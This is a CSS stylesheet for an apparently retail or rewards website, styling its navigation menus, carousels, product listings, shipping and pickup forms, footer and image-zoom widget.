.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; /*overflow-x: hidden;*/ }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

  float: left;

  width: 19%;

}*/

.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 59% !important; margin: 0 100px; }
.how-p-2 { width: 35%; }
/****************** leatest project ******************/
.page-heading {
width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; text-decoration: none; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 9; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #ffffff; }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

  margin: 0;

  padding: 0 0 0 108px !important;

  width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #ebebeb #ebebeb #ebebeb #bbbbbb; border-image: none; border-style: solid; border-width: 1px 1px 1px 2px; bottom: 0; left: 282px !important; overflow: hidden; position: absolute; top: 50px; width: 600px !important; z-index: 2147483647; border-top: 3px solid #ff0000; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.respo-logo img { margin-top: 3px; width: 100%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

  margin-top: 110px;

}*/

#product { margin-top: 0; }
/****************** zoom ******************/
.piclist {
margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
